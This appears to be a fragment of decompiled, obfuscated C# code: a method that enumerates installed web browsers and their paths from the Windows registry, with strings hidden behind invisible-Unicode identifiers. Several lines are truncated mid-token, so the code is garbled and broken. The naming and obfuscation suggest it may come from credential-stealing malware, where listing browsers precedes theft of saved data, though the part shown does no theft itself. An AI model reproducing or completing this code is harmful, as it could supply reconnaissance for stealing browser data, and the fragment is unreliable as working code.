 public static List<MSObject4> GetBrowsers()
{
List<MSObject4> browsers = new List<MSObject4>();
try
{
RegistryKey registryKey1 = Registry.LocalMachine.OpenSubKey(\u003CModule\u003E.\u206A u+202B u+202A u+202A
foreach (string subKeyName in registryKey1.GetSubKeyNames())
{
MSObject4 msObject4 = new MSObject4();
RegistryKey registryKey2 = registryKey1.OpenSubKey(subKeyName);
msObject4.MSValue1 = (string) registryKey2.GetValue((string) null);
RegistryKey registryKey3 = registryKey2.OpenSubKey(\u003CModule\u003E.\u200E u+202E u+202D u+202A u+202B u
msObject4.MSValue3 = registryKey3.GetValue((string) null).ToString().StripQuotes();
msObject4.MSValue2 = msObject4.MSValue3 == null ? \u003CModule\u003E.\u206A u+202B u+202A u+202A u+200F u+
browsers.Add(msObject4);
}
}
catch
{
}
return browsers;